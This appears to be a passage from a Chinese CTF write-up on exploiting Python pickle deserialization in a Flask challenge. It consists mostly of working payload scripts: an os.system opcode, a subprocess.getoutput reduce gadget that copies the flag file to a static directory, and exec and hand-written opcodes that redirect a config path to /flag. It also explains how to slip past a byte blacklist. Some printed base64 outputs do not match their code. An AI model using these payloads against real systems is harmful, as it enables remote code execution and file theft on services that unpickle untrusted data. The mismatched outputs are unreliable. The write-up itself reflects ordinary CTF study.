1 2 3 4 5 6 7 8 9 10 11 12 import pickleimport requestsimport base64import pickletoolsopcode = b'''(cos system S'ls / > /app/static/fake_flag.txt' o.''' data = base64.b64encode(opcode) print (data)
法三 不清空黑名单的方法 Pickle 反序列化,你说能不能不清空黑名单,其实是可能的,我们的黑名单是啥?
1 self.BlackList=[ b'\x00', b'\x1e', b'os', b'builtins']
直接 subprocess 链路,应该完全没问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import pickleimport subprocessclass Exploit : def __reduce__ (self ): return (subprocess.getoutput, ('mkdir static; cat /fl* > ./static/out.txt' ,)) payload = pickle.dumps(Exploit(), protocol=0 ) import base64print (base64.b64encode(payload).decode())
得到结果
1 Y2NvbW1hbmRzCmdldG91dHB1dApwMAooVm1rZGlyIHN0YXRpYzsgY2F0IC9mbCogPiAuL3N0YXRpYy9vdXQudHh0CnAxCnRwMgpScDMKLg==
然后访问
是不是完全没问题
其二你是不是可以直接改/src 读的东西
1 2 def src(): return open(conf.file, encoding='utf-8 ').read()
conf 是 merge 禁的,pickle 又没禁
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import pickleimport subprocessimport sysclass Exploit : def __reduce__ (self ): return (exec , ("conf.file = '/flag'" ,)) payload = pickle.dumps(Exploit(), protocol=0 ) import base64print (base64.b64encode(payload).decode())print (payload)
或者你手写
1 2 3 4 import pickleimport base64opcode=b"capp\nconf\np0\n0g0\n(}(S'file'\nS'/flag'\ndtb." print (base64.b64encode(opcode))
得到
1 Y19fYnVpbHRpbl9fCmV4ZWMKcDAKKFZjb25mLmZsaWUgPSAnL2ZsYWcnCnAxCnRwMgpScDMKLg==
发送 pickle,访问/src
需要注意的是程序的启动方式不同,用 app 和__main__的选择也不同
**当使用 python3 app.py 启动时:**Python 解释器会将 app.py 标记为__main__模块。
因此,pickle 在寻找 c__main__\nconf 时能直接在当前模块找到 conf 实例
**当使用 flask run 启动时:**主程序实际上是/usr/local/bin/flask,此时 app.py 被 Flask 作为一个模块加载,它的名字不再是__main__,而是 app(取决于文件名)
因此 opcode 中应该是 capp,而不是 c__main__
本章结束**🎆**






![CVE-2022-47615[任意文件读取]](/img/BqvBbcdufoB3S8xJ1FQcnMsenkh.png)

